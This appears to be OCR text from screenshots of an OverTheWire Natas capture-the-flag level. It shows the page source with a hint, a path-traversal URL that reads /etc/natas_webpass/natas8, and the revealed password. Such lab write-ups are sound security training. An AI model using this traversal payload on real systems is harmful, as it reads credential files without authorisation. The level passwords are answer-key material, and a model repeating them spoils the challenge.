 view-source:natas7.natas.labs.overthewire.org
New Tab
1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-u
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><
10 <script>var wechallinfo = { "level": "natas7", "pass": "7z3hEENjQtflzgnT29q
11 <body>
12 <h1>natas7</h1>
13 <div id="content">
14
15 <a href="index.php?page=home">Home</a>
16 <a href="index.php?page=about">About</a>
17 <br>
18 <br>
19
20 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
21 </div>
22 </body>
23 </html>
natas7.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe